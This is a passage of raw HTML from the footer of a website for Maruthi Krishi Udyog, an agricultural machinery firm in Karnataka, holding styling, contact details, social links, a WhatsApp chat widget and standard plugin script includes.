				<div class="elementor-element elementor-element-6ed576f7 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6ed576f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-1c0b742" href="https://www.facebook.com/profile.php?id=100070070332486" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-dd1f39a" href="https://www.youtube.com/watch?v=hGItKfTXMSI" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eeda36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eeda36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-788b3e82" data-id="788b3e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a614230 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a614230" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28c50133 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c50133" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79851e9e" data-id="79851e9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48c68c5f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="48c68c5f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Location 					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e50a22 elementor-widget elementor-widget-text-editor" data-id="7e50a22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Kere kodi, Nelamangala Town, Karnataka India              Pin Code -562123</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f356a1f" data-id="f356a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b94ea80 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b94ea80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Email					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4456161 elementor-widget elementor-widget-text-editor" data-id="4456161" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">nagarajamku@gmail.com</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70ffdc1e" data-id="70ffdc1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-399ee96d elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="399ee96d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Contact us 					</span>
				</h5>
									<p class="elementor-icon-box-description">
						

					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-280fcc2 elementor-widget elementor-widget-heading" data-id="280fcc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9482975463">+91-9482975463</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-86aeddc elementor-widget elementor-widget-heading" data-id="86aeddc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9880154463">+91-9880154463</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-4b5a57e elementor-widget elementor-widget-text-editor" data-id="4b5a57e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright  2023 <a style="color: #ffffff;" href="http://maruthikrishiudyog.com">Maruthi Krishi Udyog</a> | Designed by <a href="http://www.marksmedia.in">Marks Media</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc370f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc370f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-271b209" data-id="271b209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-87c4109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87c4109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ddfdb1" data-id="2ddfdb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eee19a8 elementor-widget elementor-widget-image" data-id="eee19a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi-removebg-preview-1.png" class="attachment-full size-full wp-image-1779" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-32d821e elementor-widget elementor-widget-text-editor" data-id="32d821e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="text-align: center;"><span style="color: #ffffff;">Maruthi Krishi Udyog</span></h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df52ca0" data-id="df52ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62369f1 elementor-widget elementor-widget-heading" data-id="62369f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">About us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4bed69e elementor-widget elementor-widget-text-editor" data-id="4bed69e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>This machine prevents the compaction of soil in the field, which is otherwise created due to the heavy tractor and labor usages.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36cf6c3" data-id="36cf6c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd00694 elementor-widget elementor-widget-heading" data-id="dd00694" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Our Social</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e4730a1 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e4730a1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-1c0b742" href="https://www.facebook.com/people/Maruthi-Krishi-Udyog/100063561171995/?eid=ARCvjG8zE2grj8pJbrn6qzNE2RFuCqw4NQzD26iag2N6oL4VEac7ARJ-1vdK5FG3EjuTUEBit8-wVnu-" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-dd1f39a" href="https://www.youtube.com/watch?v=hGItKfTXMSI" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbbac1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbbac1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ff04aa" data-id="6ff04aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84206e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="84206e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-705b3f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="705b3f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6a8000" data-id="f6a8000" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfd6249 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cfd6249" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Location 					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6f009d elementor-widget elementor-widget-text-editor" data-id="d6f009d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Kere kodi, Nelamangala Town, Karnataka India Pin Code &#8211; 562123</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cd4cd8" data-id="2cd4cd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad9a19 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bad9a19" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Email					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3aa22f5 elementor-widget elementor-widget-text-editor" data-id="3aa22f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">nagarajamku@gmail.com</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c20bc1" data-id="8c20bc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-538cedc elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="538cedc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Contact us 					</span>
				</h5>
									<p class="elementor-icon-box-description">
						

					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-83b9f0b elementor-widget elementor-widget-heading" data-id="83b9f0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9880154463">+91-9880154463</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-d315720 elementor-widget elementor-widget-text-editor" data-id="d315720" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright  2023 <a style="color: #ffffff;" href="http://maruthikrishiudyog.com">Maruthi Krishi Udyog</a> | Designed by <a href="http://www.marksmedia.in">Marks Media</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919482975463&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919482975463","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.23" id="ht_ctc_app_js-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13" id="hfe-frontend-js-js"></script>
<script id="gt_widget_script_52910077-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52910077'] = {"default_language":"en","languages":["en","kn"],"url_structure":"none","wrapper_selector":"#gt-wrapper-52910077","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"http:\/\/maruthikrishiudyog.com\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52910077-js-before
</script><script src="http://maruthikrishiudyog.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/jdate-vs-jwed-evaluating-jewish-dating-apps/" data-gt-orig-domain="maruthikrishiudyog.com" data-gt-widget-id="52910077" defer></script><script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
